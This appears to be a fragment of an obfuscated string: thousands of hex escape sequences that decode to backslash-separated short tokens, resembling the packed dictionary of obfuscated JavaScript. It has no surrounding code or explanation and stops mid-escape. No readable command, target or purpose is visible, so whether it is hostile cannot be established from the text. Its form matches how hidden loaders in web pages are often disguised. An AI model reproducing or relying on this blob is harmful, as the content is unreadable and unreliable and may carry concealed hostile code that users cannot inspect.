\x6C\x5C\x75\x5C\x74\x5C\x31\x6D\x5C\x71\x5C\x31\x6D\x5C\x31\x73\x5C\x31\x79\x5C\x79\x5C\x31\x79\x5C\x31\x6C\x5C\x31\x45\x5C\x6C\x5C\x4C\x5C\x76\x5C\x7A\x5C\x71\x5C\x6C\x5C\x57\x5C\x76\x5C\x7A\x5C\x71\x5C\x79\x5C\x57\x5C\x6C\x5C\x74\x5C\x77\x5C\x76\x5C\x4A\x5C\x4A\x5C\x70\x5C\x77\x5C\x6C\x5C\x55\x5C\x31\x74\x5C\x75\x5C\x50\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x6D\x5C\x31\x6F\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x56\x5C\x76\x5C\x73\x5C\x6C\x5C\x31\x6C\x5C\x56\x5C\x4C\x5C\x31\x6F\x5C\x54\x5C\x31\x36\x5C\x4A\x5C\x78\x5C\x31\x61\x5C\x75\x5C\x4A\x5C\x31\x31\x5C\x49\x5C\x76\x5C\x73\x5C\x31\x6E\x5C\x6C\x5C\x54\x5C\x74\x5C\x7A\x5C\x6C\x5C\x73\x5C\x49\x5C\x76\x5C\x73\x5C\x31\x6E\x5C\x6C\x5C\x31\x33\x5C\x79\x5C\x57\x5C\x70\x5C\x77\x5C\x31\x31\x5C\x75\x5C\x45\x5C\x70\x5C\x6C\x5C\x4A\x5C\x71\x5C\x51\x5C\x4A\x5C\x31\x76\x5C\x31\x36\x5C\x31\x31\x5C\x31\x30\x5C\x57\x5C\x4A\x5C\x6D\x5C\x6C\x5C\x31\x6C\x5C\x56\x5C\x56\x5C\x70\x5C\x77\x5C\x31\x31\x5C\x75\x5C\x45\x5C\x70\x5C\x6C\x5C\x4D\x5C\x31\x69\x5C\x7A\x5C\x31\x75\x5C\x31\x62\x5C\x73\x5C\x31\x34\x5C\x56\x5C\x53\x5C\x31\x35\x5C\x76\x5C\x6C\x5C\x74\x5C\x79\x5C\x31\x6C\x5C\x56\x5C\x56\x5C\x70\x5C\x77\x5C\x31\x31\x5C\x75\x5C\x45\x5C\x70\x5C\x6C\x5C\x73\x5C\x75\x5C\x49\x5C\x49\x5C\x6C\x5C\x31\x65\x5C\x77\x5C\x74\x5C\x70\x5C\x77\x5C\x31\x35\x5C\x6C\x5C\x74\x5C\x79\x5C\x31\x33\x5C\x79\x5C\x57\x5C\x70\x5C\x77\x5C\x31\x31\x5C\x75\x5C\x45\x5C\x70\x5C\x6C\x5C\x55\x5C\x76\x5C\x71\x5C\x70\x5C\x31\x31\x5C\x79\x5C\x7A\x5C\x74\x5C\x77\x5C\x79\x5C\x49\x5C\x31\x75\x5C\x75\x5C\x77\x5C\x6C\x5C\x45\x5C\x55\x5C\x79\x5C\x57\x5C\x31\x31\x5C\x79\x5C\x7A\x5C\x74\x5C\x77\x5C\x79\x5C\x49\x5C\x31\x75\x5C\x75\x5C\x77\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x49\x5C\x31\x34\x5C\x75\x5C\x74\x5C\x55\x5C\x6C\x5C\x79\x5C\x54\x5C\x31\x6F\x5C\x31\x34\x5C\x75\x5C\x74\x5C\x55\x5C\x6C\x5C\x31\x30\x5C\x4A\x5C\x71\x5C\x49\x5C\x79\x5C\x79\x5C\x75\x5C\x4A\x5C\x50\x5C\x31\x31\x5C\x79\x5C\x6C\x5C\x31\x37\x5C\x54\x5C\x79\x5C\x75\x5C\x45\x5C\x7A\x5C\x31\x75\x5C\x31\x33\x5C\x77\x5C\x31\x6B\x5C\x31\x74\x5C\x6C\x5C\x31\x37\x5C\x77\x5C\x4D\x5C\x70\x5C\x6C\x5C\x57\x5C\x76\x5C\x71\x5C\x74\x5C\x55\x5C\x6C\x5C\x55\x5C\x70\x5C\x76\x5C\x4A\x5C\x55\x5C\x74\x5C\x6C\x5C\x31\x72\x5C\x31\x6C\x5C\x31\x33\x5C\x31\x36\x5C\x45\x5C\x31\x72\x5C\x31\x35\x5C\x31\x6B\x5C\x58\x5C\x31\x31\x5C\x31\x6B\x5C\x6C\x5C\x71\x5C\x79\x5C\x73\x5C\x4D\x5C\x50\x5C\x70\x5C\x7A\x5C\x74\x5C\x6C\x5C\x74\x5C\x31\x34\x5C\x4A\x5C\x73\x5C\x31\x74\x5C\x31\x32\x5C\x6D\x5C\x49\x5C\x49\x5C\x31\x36\x5C\x31\x71\x5C\x6C\x5C\x7A\x5C\x75\x5C\x31\x62\x5C\x76\x5C\x4A\x5C\x75\x5C\x74\x5C\x79\x5C\x77\x5C\x6C\x5C\x31\x74\x5C\x54\x5C\x31\x78\x5C\x79\x5C\x31\x76\x5C\x31\x62\x5C\x45\x5C\x31\x6E\x5C\x4B\x5C\x78\x5C\x31\x79\x5C\x31\x6D\x5C\x49\x5C\x4A\x5C\x79\x5C\x77\x5C\x76\x5C\x74\x5C\x55\x5C\x50\x5C\x6C\x5C\x50\x5C\x75\x5C\x4A\x5C\x7A\x5C\x76\x5C\x4C\x5C\x76\x5C\x70\x5C\x77\x5C\x31\x64\x5C\x76\x5C\x31\x6A\x5C\x70\x5C\x6C\x5C\x76\x5C\x73\x5C\x79\x5C\x7A\x5C\x31\x33\x5C\x79\x5C\x75\x5C\x71\x5C\x76\x5C\x7A\x5C\x4A\x5C\x6C\x5C\x31\x67\x5C\x31\x73\x5C\x55\x5C\x75\x5C\x56\x5C\x78\x5C\x51\x5C\x72\x5C\x31\x6A\x5C\x31\x71\x5C\x31\x73\x5C\x6C\x5C\x54\x5C\x74\x5C\x7A\x5C\x31\x64\x5C\x76\x5C\x31\x6A\x5C\x70\x5C\x6C\x5C\x76\x5C\x45\x5C\x31\x6D\x5C\x77\x5C\x77\x5C\x75\x5C\x31\x35\x5C\x6C\x5C\x31\x33\x5C\x31\x62\x5C\x6C\x5C\x76\x5C\x50\x5C\x4A\x5C\x6C\x5C\x4A\x5C\x76\x5C\x4C\x5C\x6C\x5C\x7A\x5C\x70\x5C\x57\x5C\x6C\x5C\x56\x5C\x4D\x5C\x45\x5C\x55\x5C\x6C\x5C\x73\x5C\x79\x5C\x4D\x5C\x7A\x5C\x74\x5C\x70\x5C\x77\x5C\x6C\x5C\x5A\x5C\x50\x5C\x75\x5C\x4A\x5C\x70\x5C\x31\x31\x5C\x77\x5C\x70\x5C\x75\x5C\x74\x5C\x79\x5C\x77\x5C\x6C\x5C\x71\x5C\x79\x5C\x73\x5C\x4D\x5C\x50\x5C\x70\x5C\x7A\x5C\x74\x5C\x31\x61\x5C\x49\x5C\x70\x5C\x50\x5C\x70\x5C\x7A\x5C\x74\x5C\x6C\x5C\x76\x5C\x45\x5C\x31\x69\x5C\x31\x67\x5C\x31\x61\x5C\x31\x36\x5C\x76\x5C\x45\x5C\x74\x5C\x6C\x5C\x4C\x5C\x4A\x5C\x4E\x5C\x7A\x5C\x78\x5C\x31\x6A\x5C\x31\x6E\x5C\x31\x36\x5C\x31\x73\x5C\x31\x66\x5C\x76\x5C\x6C\x5C\x31\x64\x5C\x4B\x5C\x71\x5C\x31\x74\x5C\x31\x30\x5C\x73\x5C\x31\x65\x5C\x75\x5C\x31\x77\x5C\x71\x5C\x31\x6D\x5C\x6C\x5C\x45\x5C\x4D\x5C\x31\x37\x5C\x4D\x5C\x50\x5C\x31\x66\x5C\x53\x5C\x31\x69\x5C\x49\x5C\x31\x75\x5C\x72\x5C\x6C\x5C\x31\x30\x5C\x70\x5C\x50\x5C\x76\x5C\x45\x5C\x56\x5C\x55\x5C\x70\x5C\x77\x5C\x76\x5C\x73\x5C\x75\x5C\x49\x5C\x6C\x5C\x31\x6C\x5C\x70\x5C\x31\x62\x5C\x76\x5C\x31\x34\x5C\x31\x61\x5C\x74\x5C\x51\x5C\x55\x5C\x6D\x5C\x57\x5C\x6C\x5C\x75\x5C\x49\x5C\x49\x5C\x79\x5C\x57\x5C\x31\x64\x5C\x73\x5C\x75\x5C\x49\x5C\x70\x5C\x5A\x5C\x50\x5C\x4A\x5C\x31\x6C\x5C\x56\x5C\x6C\x5C\x74\x5C\x31\x37\x5C\x70\x5C\x31\x67\x5C\x56\x5C\x31\x6E\x5C\x49\x5C\x75\x5C\x4D\x5C\x31\x67\x5C\x76\x5C\x6C\x5C\x74\x5C\x70\x5C\x31\x36\x5C\x74\x5C\x6C\x5C\x76\x5C\x7A\x5C\x76\x5C\x74\x5C\x6C\x5C\x5A\x5C\x50\x5C\x75\x5C\x4A\x5C\x70\x5C\x45\x5C\x6C\x5C\x73\x5C\x70\x5C\x7A\x5C\x74\x5C\x70\x5C\x77\x5C\x5A\x5C\x7A\x5C\x31\x6B\x5C\x76\x5C\x7A\x5C\x71\x5C\x79\x5C\x57\x5C\x6C\x5C\x31\x74\x5C\x70\x5C\x4C\x5C\x75\x5C\x4D\x5C\x49\x5C\x74\x5C\x6C\x5C\x45\x5C\x74\x5C\x31\x35\x5C\x49\x5C\x70\x5C\x6C\x5C\x31\x30\x5C\x74\x5C\x31\x45\x5C\x70\x5C\x53\x5C\x50\x5C\x56\x5C\x31\x69\x5C\x31\x6B\x5C\x31\x34\x5C\x4B\x5C\x6C\x5C\x75\x5C\x7A\x5C\x76\x5C\x50\x5C\x75\x5C\x74\x5C\x70\x5C\x31\x31\x5C\x77\x5C\x70\x5C\x75\x5C\x74\x5C\x79\x5C\x77\x5C\x31\x31\x5C\x79\x5C\x7A\x5C\x74\x5C\x75\x5C\x76\x5C\x7A\x5C\x70\x5C\x77\x5C\x6C\x5C\x75\x5C\x31\x73\x5C\x31\x75\x5C\x71\x5C\x31\x35\x5C\x31\x69\x5C\x31\x67\x5C\x4D\x5C\x70\x5C\x4F\x5C\x49\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x49\x5C\x6C\x5C\x76\x5C\x7A\x5C\x7A\x5C\x70\x5C\x77\x5C\x31\x30\x5C\x70\x5C\x76\x5C\x4A\x5C\x55\x5C\x74\x5C\x6C\x5C\x31\x34\x5C\x78\x5C\x31\x31\x5C\x70\x5C\x7A\x5C\x31\x30\x5C\x4D\x5C\x31\x30\x5C\x31\x32\x5C\x31\x66\x5C\x31\x30\x5C\x31\x31\x5C\x49\x5C\x76\x5C\x73\x5C\x31\x6E\x5C\x6C\x5C\x73\x5C\x49\x5C\x76\x5C\x70\x5C\x7A\x5C\x74\x5C\x31\x30\x5C\x70\x5C\x76\x5C\x4A\x5C\x55\x5C\x74\x5C\x6C\x5C\x58\x5C\x31\x37\x5C\x31\x61\x5C\x58\x5C\x31\x66\x5C\x49\x5C\x31\x6A\x5C\x31\x6B\x5C\x31\x77\x5C\x31\x6F\x5C\x31\x79\x5C\x31\x31\x5C\x49\x5C\x76\x5C\x73\x5C\x31\x6E\x5C\x6C\x5C\x74\x5C\x31\x35\x5C\x56\x5C\x70\x5C\x79\x5C\x4C\x5C\x6C\x5C\x73\x5C\x45\x5C\x45\x5C\x6C\x5C\x50\x5C\x75\x5C\x77\x5C\x4A\x5C\x76\x5C\x7A\x5C\x6C\x5C\x77\x5C\x70\x5C\x45\x5C\x76\x5C\x31\x6A\x5C\x70\x5C\x6C\x5C\x57\x5C\x4B\x5C\x76\x5C\x31\x37\x5C\x74\x5C\x75\x5C\x49\x5C\x31\x65\x5C\x31\x33\x5C\x31\x31\x5C\x31\x30\x5C\x6C\x5C\x4D\x5C\x45\x5C\x70\x5C\x77\x5C\x31\x6D\x5C\x4A\x5C\x70\x5C\x7A\x5C\x74\x5C\x6C\x5C\x76\x5C\x50\x5C\x4A\x5C\x31\x77\x5C\x79\x5C\x49\x5C\x71\x5C\x70\x5C\x77\x5C\x31\x78\x5C\x75\x5C\x50\x5C\x70\x5C\x6C\x5C\x31\x6D\x5C\x7A\x5C\x71\x5C\x77\x5C\x79\x5C\x76\x5C\x71\x5C\x6C\x5C\x76\x5C\x31\x34\x5C\x75\x5C\x71\x5C\x6C\x5C\x45\x5C\x70\x5C\x74\x5C\x31\x37\x5C\x76\x5C\x50\x5C\x70\x5C\x79\x5C\x4D\x5C\x74\x5C\x6C\x5C\x4D\x5C\x77\x5C\x49\x5C\x6C\x5C\x31\x78\x5C\x75\x5C\x50\x5C\x70\x5C\x6C\x5C\x4D\x5C\x31\x74\x5C\x78\x5C\x51\x5C\x31\x69\x5C\x4E\x5C\x4E\x5C\x4D\x5C\x4A\x5C\x5A\x5C\x31\x6D\x5C\x6C\x5C\x31\x34\x5C\x77\x5C\x79\x5C\x4C\x5C\x76\x5C\x49\x5C\x70\x5C\x6C\x5C\x31\x76\x5C\x4F\x5C\x6C\x5C\x75\x5C\x56\x5C\x56\x5C\x49\x5C\x31\x35\x5C\x6C\x5C\x75\x5C\x77\x5C\x4A\x5C\x4D\x5C\x50\x5C\x70\x5C\x7A\x5C\x74\x5C\x45\x5C\x6C\x5C\x31\x6F\x5C\x31\x69\x5C\x4D\x5C\x70\x5C\x77\x5C\x31\x35\x5C\x6C\x5C\x76\x5C\x31\x34\x5C\x55\x5C\x79\x5C\x7A\x5C\x70\x5C\x6C\x5C\x5A\x5C\x50\x5C\x75\x5C\x4A\x5C\x70\x5C\x31\x64\x5C\x70\x5C\x74\x5C\x6C\x5C\x57\x5C\x71\x5C\x72\x5C\x45\x5C\x58\x5C\x58\x5C\x5A\x5C\x31\x30\x5C\x56\x5C\x56\x5C\x57\x5C\x6C\x5C\x31\x34\x5C\x79\x5C\x45\x5C\x31\x71\x5C\x6C\x5C\x57\x5C\x31\x66\x5C\x31\x79\x5C\x31\x6E\x5C\x76\x5C\x7A\x5C\x31\x37\x5C\x31\x6A\x5C\x31\x69\x5C\x31\x36\x5C\x31\x76\x5C\x6C\x5C\x31\x34\x5C\x79\x5C\x45\x5C\x31\x42\x5C\x6C\x5C\x53\x5C\x4E\x5C\x6C\x5C\x31\x34\x5C\x49\x5C\x75\x5C\x31\x35\x5C\x31\x37\x5C\x31\x35\x5C\x56\x5C\x70\x5C\x6C\x5C\x53\x5C\x31\x73\x5C\x6C\x5C\x5A\x5C\x7A\x5C\x74\x5C\x70\x5C\x77\x5C\x31\x62\x5C\x75\x5C\x49\x5C\x6C\x5C\x57\x5C\x57\x5C\x31\x6A\x5C\x31\x45\x5C\x72\x5C\x51\x5C\x31\x66\x5C\x76\x5C\x72\x5C\x79\x5C\x4E\x5C\x6C\x5C\x58\x5C\x31\x61\x5C\x31\x37\x5C\x6C\x5C\x76\x5C\x7A\x5C\x31\x6D\x5C\x77\x5C\x77\x5C\x75\x5C\x31\x35\x5C\x6C\x5C\x73\x5C\x75\x5C\x73\x5C\x55\x5C\x70\x5C\x6C\x5C\x76\x5C\x7A\x5C\x7A\x5C\x70\x5C\x77\x5C\x31\x6B\x5C\x76\x5C\x71\x5C\x74\x5C\x55\x5C\x6C\x5C\x45\x5C\x74\x5C\x77\x5C\x76\x5C\x7A\x5C\x4A\x5C\x6C\x5C\x73\x5C\x79\x5C\x50\x5C\x56\x5C\x49\x5C\x70\x5C\x74\x5C\x70\x5C\x6C\x5C\x73\x5C\x49\x5C\x76\x5C\x70\x5C\x7A\x5C\x74\x5C\x31\x6B\x5C\x76\x5C\x71\x5C\x74\x5C\x55\x5C\x6C\x5C\x31\x72\x5C\x31\x61\x5C\x31\x67\x5C\x31\x64\x5C\x5A\x5C\x31\x65\x5C\x31\x78\x5C\x6C\x5C\x31\x6D\x5C\x73\x5C\x74\x5C\x76\x5C\x31\x62\x5C\x70\x5C\x31\x71\x5C\x31\x65\x5C\x54\x5C\x31\x6F\x5C\x70\x5C\x73\x5C\x74\x5C\x6C\x5C\x31\x32\x5C\x76\x5C\x73\x5C\x77\x5C\x79\x5C\x45\x5C\x79\x5C\x4C\x5C\x74\x5C\x6C\x5C\x31\x71\x5C\x31\x32\x5C\x31\x33\x5C\x31\x74\x5C\x31\x65\x5C\x31\x32\x5C\x6C\x5C\x75\x5C\x45\x5C\x31\x35\x5C\x7A\x5C\x73\x5C\x6C\x5C\x49\x5C\x70\x5C\x4C\x5C\x74\x5C\x6C\x5C\x74\x5C\x79\x5C\x56\x5C\x6C\x5C\x79\x5C\x7A\x5C\x79\x5C\x77\x5C\x76\x5C\x70\x5C\x7A\x5C\x74\x5C\x75\x5C\x74\x5C\x76\x5C\x79\x5C\x7A\x5C\x73\x5C\x55\x5C\x75\x5C\x7A\x5C\x4A\x5C\x70\x5C\x6C\x5C\x49\x5C\x79\x5C\x75\x5C\x71\x5C\x31\x71\x5C\x31\x32\x5C\x31\x33\x5C\x6C\x5C\x79\x5C\x77\x5C\x76\x5C\x70\x5C\x7A\x5C\x74\x5C\x75\x5C\x74\x5C\x76\x5C\x79\x5C\x7A\x5C\x73\x5C\x55\x5C\x75\x5C\x7A\x5C\x4A\x5C\x70\x5C\x6C\x5C\x31\x34\x5C\x75\x5C\x49\x5C\x50\x5C\x6C\x5C\x50\x5C\x75\x5C\x77\x5C\x4A\x5C\x76\x5C\x7A\x5C\x31\x37\x5C\x79\x5C\x56\x5C\x6C\x5C\x76\x5C\x50\x5C\x4A\x5C\x31\x77\x5C\x76\x5C\x74\x5C\x31\x64\x5C\x76\x5C\x31\x6A\x5C\x70\x5C\x6C\x5C\x31\x65\x5C\x54\x5C\x31\x6F\x5C\x70\x5C\x73\x5C\x74\x5C\x6C\x5C\x76\x5C\x50\x5C\x4A\x5C\x31\x74\x5C\x76\x5C\x45\x5C\x56\x5C\x49\x5C\x75\x5C\x31\x35\x5C\x31\x64\x5C\x56\x5C\x75\x5C\x73\x5C\x70\x5C\x6C\x5C\x31\x32\x5C\x75\x5C\x74\x5C\x55\x5C\x6C\x5C\x77\x5C\x75\x5C\x7A\x5C\x71\x5C\x79\x5C\x50\x5C\x6C\x5C\x4F\x5C\x53\x5C\x53\x5C\x6C\x5C\x75\x5C\x71\x5C\x71\x5C\x31\x61\x5C\x31\x62\x5C\x70\x5C\x7A\x5C\x74\x5C\x31\x33\x5C\x76\x5C\x45\x5C\x74\x5C\x70\x5C\x7A\x5C\x70\x5C\x77\x5C\x6C\x5C\x77\x5C\x31\x65\x5C\x79\x5C\x7A\x5C\x54\x5C\x31\x41\x5C\x76\x5C\x31\x6C\x5C\x31\x65\x5C\x45\x5C\x70\x5C\x6C\x5C\x78\x5C\x53\x5C\x53\x5C\x6C\x5C\x31\x32\x5C\x79\x5C\x71\x5C\x70\x5C\x49\x5C\x6C\x5C\x31\x71\x5C\x31\x30\x5C\x56\x5C\x31\x61\x5C\x31\x69\x5C\x7A\x5C\x31\x6D\x5C\x5A\x5C\x4C\x5C\x31\x74\x5C\x76\x5C\x6C\x5C\x31\x67\x5C\x79\x5C\x57\x5C\x45\x5C\x6C\x5C\x31\x76\x5C\x53\x5C\x53\x5C\x6C\x5C\x31\x31\x5C\x79\x5C\x49\x5C\x4D\x5C\x50\x5C\x7A\x5C\x45\x5C\x6C\x5C\x31\x6B\x5C\x76\x5C\x71\x5C\x74\x5C\x55\x5C\x6C\x5C\x31\x30\x5C\x70\x5C\x76\x5C\x4A\x5C\x55\x5C\x74\x5C\x6C\x5C\x31\x6A\x5C\x4E\x5C\x54\x5C\x31\x41\x5C\x31\x41\x5C\x31\x78\x5C\x6D\x5C\x74\x5C\x31\x37\x5C\x31\x33\x5C\x73\x5C\x6C\x5C\x71\x5C\x75\x5C\x74\x5C\x75\x5C\x31\x37\x5C\x31\x35\x5C\x56\x5C\x70\x5C\x6C\x5C\x5A\x5C\x7A\x5C\x70\x5C\x77\x5C\x74\x5C\x76\x5C\x75\x5C\x6C\x5C\x50\x5C\x75\x5C\x4A\x5C\x7A\x5C\x76\x5C\x4C\x5C\x76\x5C\x70\x5C\x77\x5C\x6C\x5C\x31\x32\x5C\x75\x5C\x4A\x5C\x7A\x5C\x76\x5C\x4C\x5C\x76\x5C\x70\x5C\x77\x5C\x6C\x5C\x31\x77\x5C\x76\x5C\x49\x5C\x70\x5C\x31\x61\x5C\x31\x36\x5C\x74\x5C\x70\x5C\x7A\x5C\x45\x5C\x76\x5C\x79\x5C\x7A\x5C\x6C\x5C\x31\x6F\x5C\x56\x5C\x4A\x5C\x6C\x5C\x45\x5C\x4D\x5C\x73\x5C\x73\x5C\x70\x5C\x45\x5C\x45\x5C\x6C\x5C\x5A\x5C\x50\x5C\x75\x5C\x4A\x5C\x70\x5C\x6C\x5C\x49\x5C\x70\x5C\x7A\x5C\x4A\x5C\x74\x5C\x55\x5C\x6C\x5C\x49\x5C\x79\x5C\x75\x5C\x71\x5C\x6C\x5C\x45\x5C\x77\x5C\x73\x5C\x6C\x5C\x31\x69\x5C\x31\x67\x5C\x6C\x5C\x4C\x5C\x76\x5C\x49\x5C\x70\x5C\x6C\x5C\x56\x5C\x75\x5C\x77\x5C\x45\x5C\x70\x5C\x5A\x5C\x7A\x5C\x74\x5C\x6C\x5C\x31\x30\x5C\x31\x37\x5C\x31\x32\x5C\x31\x33\x5C\x31\x76\x5C\x6C\x5C\x49\x5C\x79\x5C\x73\x5C\x75\x5C\x74\x5C\x76\x5C\x79\x5C\x7A\x5C\x6C\x5C\x56\x5C\x77\x5C\x79\x5C\x74\x5C\x79\x5C\x73\x5C\x79\x5C\x49\x5C\x6C\x5C\x31\x31\x5C\x79\x5C\x7A\x5C\x74\x5C\x77\x5C\x79\x5C\x49\x5C\x49\x5C\x70\x5C\x77\x5C\x6C\x5C\x70\x5C\x31\x36\x5C\x74\x5C\x70\x5C\x7A\x5C\x71\x5C\x6C\x5C\x73\x5C\x77\x5C\x70\x5C\x75\x5C\x74\x5C\x70\x5C\x31\x61\x5C\x49\x5C\x70\x5C\x50\x5C\x70\x5C\x7A\x5C\x74\x5C\x6C\x5C\x71\x5C\x76\x5C\x31\x62\x5C\x6C\x5C\x72\x5C\x53\x5C\x53\x5C\x6C\x5C\x55\x5C\x75\x5C\x45\x5C\x31\x31\x5C\x49\x5C\x75\x5C\x45\x5C\x45\x5C\x6C\x5C\x31\x34\x5C\x55\x5C\x75\x5C\x45\x5C\x70\x5C\x5A\x5C\x7A\x5C\x6C\x5C\x75\x5C\x71\x5C\x71\x5C\x31\x31\x5C\x49\x5C\x75\x5C\x45\x5C\x45\x5C\x6C\x5C\x4E\x5C\x53\x5C\x53\x5C\x6C\x5C\x31\x73\x5C\x53\x5C\x53\x5C\x6C\x5C\x31\x6B\x5C\x75\x5C\x76\x5C\x31\x6E\x5C\x71\x5C\x56\x5C\x4F\x5C\x79\x5C\x78\x5C\x31\x77\x5C\x4C\x5C\x6C\x5C\x31\x67\x5C\x70\x5C\x56\x5C\x70\x5C\x75\x5C\x74\x5C\x31\x6D\x5C\x4D\x5C\x74\x5C\x79\x5C\x31\x34\x5C\x49\x5C\x75\x5C\x31\x35\x5C\x6C\x5C\x73\x5C\x49\x5C\x75\x5C\x45\x5C\x45\x5C\x31\x78\x5C\x75\x5C\x50\x5C\x70\x5C\x6C\x5C\x75\x5C\x7A\x5C\x76\x5C\x50\x5C\x75\x5C\x74\x5C\x70\x5C\x31\x31\x5C\x77\x5C\x70\x5C\x75\x5C\x74\x5C\x79\x5C\x77\x5C\x31\x33\x5C\x79\x5C\x75\x5C\x71\x5C\x70\x5C\x77\x5C\x6C\x5C\x54\x5C\x75\x5C\x73\x5C\x31\x6E\x5C\x4A\x5C\x77\x5C\x79\x5C\x4D\x5C\x7A\x5C\x71\x5C\x5A\x5C\x50\x5C\x75\x5C\x4A\x5C\x70\x5C\x6C\x5C\x75\x5C\x56\x5C\x56\x5C\x70\x5C\x7A\x5C\x71\x5C\x6C\x5C\x79\x5C\x7A\x5C\x45\x5C\x70\x5C\x49\x5C\x70\x5C\x73\x5C\x74\x5C\x45\x5C\x74\x5C\x75\x5C\x77\x5C\x74\x5C\x6C\x5C\x4C\x5C\x75\x5C\x49\x5C\x45\x5C\x70\x5C\x6C\x5C\x74\x5C\x79\x5C\x4A\x5C\x4A\x5C\x49\x5C\x70\x5C\x31\x31\x5C\x79\x5C\x7A\x5C\x73\x5C\x4D\x5C\x77\x5C\x77\x5C\x70\x5C\x7A\x5C\x74\x5C\x6C\x5C\x79\x5C\x56\x5C\x70\x5C\x7A\x5C\x31\x31\x5C\x79\x5C\x7A\x5C\x73\x5C\x4D\x5C\x77\x5C\x77\x5C\x70\x5C\x7A\x5C\x74\x5C\x6C\x5C\x73\x5C\x49\x5C\x79\x5C\x45\x5C\x70\x5C\x31\x31\x5C\x79\x5C\x7A\x5C\x73\x5C\x4D\x5C\x77\x5C\x77\x5C\x70\x5C\x7A\x5C\x74\x5C\x6C\x5C\x7A\x5C\x70\x5C\x31\x36\x5C\x74\x5C\x31\x31\x5C\x79\x5C\x49\x5C\x4D\x5C\x50\x5C\x7A\x5C\x6C\x5C\x31\x67\x5C\x79\x5C\x74\x5C\x75\x5C\x74\x5C\x70\x5C\x31\x37\x5C\x76\x5C\x50\x5C\x70\x5C\x6C\x5C\x31\x74\x5C\x58\x5C\x4A\x5C\x7A\x5C\x31\x78\x5C\x71\x5C\x54\x5C\x31\x36\x5C\x31\x73\x5C\x31\x77\x5C\x70\x5C\x6C\x5C\x31\x31\x5C\x31\x6B\x5C\x6C\x5C\x31\x74\x5C\x76\x5C\x77\x5C\x70\x5C\x73\x5C\x74\x5C\x76\x5C\x79\x5C\x7A\x5C\x6C\x5C\x31\x32\x5C\x79\x5C\x54\x5C\x76\x5C\x49\x5C\x76\x5C\x74\x5C\x31\x35\x5C\x6C\x5C\x56\x5C\x77\x5C\x70\x5C\x31\x62\x5C\x76\x5C\x79\x5C\x4D\x5C\x45\x5C\x31\x31\x5C\x79\x5C\x49\x5C\x4D\x5C\x50\x5C\x7A\x5C\x6C\x5C\x75\x5C\x31\x6F\x5C\x75\x5C\x31\x36\x5C\x6C\x5C\x50\x5C\x79\x5C\x4D\x5C\x45\x5C\x70\x5C\x31\x67\x5C\x76\x5C\x4A\x5C\x55\x5C\x74\x5C\x6C\x5C\x5A\x5C\x50\x5C\x75\x5C\x4A\x5C\x70\x5C\x31\x33\x5C\x70\x5C\x31\x62\x5C\x70\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x79\x5C\x74\x5C\x76\x5C\x79\x5C\x7A\x5C\x31\x77\x5C\x77\x5C\x75\x5C\x50\x5C\x70\x5C\x45\x5C\x6C\x5C\x31\x32\x5C\x31\x69\x5C\x31\x6A\x5C\x31\x6A\x5C\x56\x5C\x71\x5C\x31\x6A\x5C\x31\x6E\x5C\x31\x64\x5C\x72\x5C\x31\x37\x5C\x6C\x5C\x31\x64\x5C\x74\x5C\x75\x5C\x77\x5C\x74\x5C\x6C\x5C\x31\x61\x5C\x7A\x5C\x71\x5C\x6C\x5C\x50\x5C\x79\x5C\x4D\x5C\x45\x5C\x70\x5C\x31\x33\x5C\x70\x5C\x4C\x5C\x74\x5C\x6C\x5C\x50\x5C\x79\x5C\x4D\x5C\x45\x5C\x70\x5C\x31\x6C\x5C\x56\x5C\x6C\x5C\x50\x5C\x79\x5C\x4D\x5C\x45\x5C\x70\x5C\x31\x74\x5C\x79\x5C\x57\x5C\x7A\x5C\x6C\x5C\x50\x5C\x79\x5C\x4D\x5C\x45\x5C\x70\x5C\x31\x32\x5C\x79\x5C\x31\x62\x5C\x70\x5C\x31\x61\x5C\x7A\x5C\x71\x5C\x6C\x5C\x73\x5C\x49\x5C\x70\x5C\x75\x5C\x77\x5C\x5A\x5C\x7A\x5C\x74\x5C\x70\x5C\x77\x5C\x31\x62\x5C\x75\x5C\x49\x5C\x6C\x5C\x74\x5C\x79\x5C\x4A\x5C\x4A\x5C\x49\x5C\x70\x5C\x31\x31\x5C\x79\x5C\x7A\x5C\x74\x5C\x77\x5C\x79\x5C\x49\x5C\x31\x75\x5C\x75\x5C\x77\x5C\x6C\x5C\x50\x5C\x31\x75\x5C\x77\x5C\x77\x5C\x31\x72\x5C\x31\x6F\x5C\x45\x5C\x7A\x5C\x78\x5C\x4F\x5C\x31\x64\x5C\x6C\x5C\x31\x6D\x5C\x31\x79\x5C\x31\x6A\x5C\x72\x5C\x31\x75\x5C\x31\x72\x5C\x31\x37\x5C\x73\x5C\x51\x5C\x31\x61\x5C\x7A\x5C\x6C\x5C\x31\x78\x5C\x79\x5C\x6C\x5C\x74\x5C\x79\x5C\x4A\x5C\x4A\x5C\x49\x5C\x70\x5C\x31\x32\x5C\x75\x5C\x4A\x5C\x7A\x5C\x76\x5C\x4C\x5C\x76\x5C\x70\x5C\x77\x5C\x6C\x5C\x31\x72\x5C\x79\x5C\x78\x5C\x31\x6F\x5C\x5A\x5C\x31\x41\x5C\x71\x5C\x72\x5C\x31\x33\x5C\x31\x66\x5C\x31\x6E\x5C\x6C\x5C\x31\x75\x5C\x70\x5C\x4A\x5C\x76\x5C\x7A\x5C\x6C\x5C\x4C\x5C\x7A\x5C\x51\x5C\x78\x5C\x53\x5C\x4C\x5C\x79\x5C\x31\x72\x5C\x50\x5C\x31\x35\x5C\x31\x66\x5C\x6C\x5C\x79\x5C\x56\x5C\x70\x5C\x7A\x5C\x31\x32\x5C\x75\x5C\x4A\x5C\x7A\x5C\x76\x5C\x4C\x5C\x76\x5C\x70\x5C\x77\x5C\x6C\x5C\x31\x74\x5C\x79\x5C\x7A\x5C\x70\x5C\x6C\x5C\x73\x5C\x49\x5C\x79\x5C\x45\x5C\x70\x5C\x31\x32\x5C\x75\x5C\x4A\x5C\x7A\x5C\x76\x5C\x4C\x5C\x76\x5C\x70\x5C\x77\x5C\x6C\x5C\x45\x5C\x70\x5C\x74\x5C\x31\x37\x5C\x4D\x5C\x77\x5C\x7A\x5C\x31\x64\x5C\x56\x5C\x70\x5C\x70\x5C\x71\x5C\x6C\x5C\x75\x5C\x4D\x5C\x74\x5C\x79\x5C\x31\x37\x5C\x4D\x5C\x77\x5C\x7A\x5C\x6C\x5C\x31\x77\x5C\x77\x5C\x75\x5C\x50\x5C\x70\x5C\x6C\